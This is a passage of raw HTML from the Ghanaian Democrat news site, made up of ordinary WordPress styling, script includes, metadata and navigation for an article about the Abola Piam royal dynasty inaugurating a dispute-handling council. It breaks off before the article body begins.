:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/8160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-27C' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Abola Piam Inaugurates Council to Tackle Disputes" />
<meta property="og:url" content="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/" />
<meta property="og:description" content="Members of the newly formed Abola Piam Council Abola Piam We, a Royal Dynasty of the Ga State in the Greater Accra Region has inaugurated its council that will handle all disputes in the Region. Th…" />
<meta property="article:published_time" content="2020-09-05T06:50:44+00:00" />
<meta property="article:modified_time" content="2020-09-06T09:36:27+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?fit=900%2C1200&#038;ssl=1" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Abola Piam Inaugurates Council to Tackle Disputes" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?fit=900%2C1200&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-8160 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/" itemprop="item"><span itemprop="name">Abola Piam Inaugurates Council to Tackle Disputes</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-8160" class="af-single-article post-8160 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-local-news">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

